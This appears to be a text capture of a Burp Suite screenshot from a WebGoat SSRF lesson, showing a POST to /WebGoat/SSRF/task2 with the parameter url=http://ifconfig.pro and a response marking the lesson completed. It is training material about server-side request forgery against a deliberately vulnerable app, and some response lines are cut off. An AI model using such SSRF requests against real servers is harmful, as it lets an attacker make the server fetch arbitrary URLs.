 Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: cc.lovesese.com:8080
3 User-Agent: Mozilla/5.0 (Linux; Android 10; CDY-AN90
Build/HUAWEICDY-AN90; wv) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/78.0.3904.62 XWEB/2691 MMWEBSDK/200801 Mobile
Safari/537.36 MMWEBID/4006 MicroMessenger/7.0.18.1740(0x2700123B)
Process/toolsmp WeChat/arm64 NetType/4G Language/zh_CN ABI/arm64
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 23
10 Origin: http://cc.lovesese.com:8080
11 Connection: close
12 Referer: http://cc.lovesese.com:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=Xx1EECEzgRsybqM4vEngfycv5-d8z4P2O9f1-cZ8
14
15 url=http://ifconfig.pro
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 09 Nov 2022 05:03:24 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"You rocked the SSRF!",
12 "output":"<!DOCTYPE html><br><html><br><br>    <head><br>    <title>IP:
ithub (source for this)<\\/a> | <!--<a href=\\\"\\/stun\\\">WebRTC IP te
<br><br>$curl ifconfig.pro\\/host<br>r.dns.look.up<br><br>$curl ifconfig
>Now running on HardenedBSD on RamNode ^_^<br><\\/body><br>    <\\/html>
13 "assignment":"SSRFTask2",
14 "attemptWasMade":true
15 }